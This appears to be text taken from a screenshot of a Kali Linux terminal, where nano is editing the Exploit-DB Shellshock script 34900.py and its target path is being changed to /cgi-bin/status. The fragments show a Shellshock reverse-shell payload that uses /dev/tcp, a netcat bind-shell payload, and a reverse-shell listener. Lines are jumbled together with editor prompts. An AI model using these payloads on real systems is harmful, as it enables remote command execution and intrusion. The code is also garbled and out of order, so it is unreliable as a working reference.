 root@kali: ~
GNU nano 4.9.2 /usr/share/exploitdb/exploits/linux/remote/34900.py
lport = int(args['lport'])
rhost = args['rhost']
payload = "() { :;}; /bin/bash -c /bin/bash -i >& /dev/tcp/"+lhost+"/"+str(lport)+" 0>&1 &"
except:
usage()
elif args['payload'] == 'bind':
try:
rhost = args['rhost']
rport = args['rport']
payload = "() { :;}; /bin/bash -c 'nc -l -p "+rport+" -e /bin/bash &'"
File to edit
except:
usage()
else:
print "[*] Unsupported payload"
usage()
Replace with: /cgi-bin/status
try:
pages = args['pages'].split(",")
except:
<cgi-bin-sdb/printenv"]
try:
proxyhost,proxyport = args['proxy'].split(":")
except:
pass
if args['payload'] == 'reverse':
serversocket = socket(AF_INET, SOCK_STREAM)
buff = 1024
addr = (lhost, lport)
serversocket.bind(addr)
serversocket.listen(10)
print "[!] Started reverse shell handler"
thread.start_new_thread(exploit,(lhost,lport,rhost,0,payload,pages,))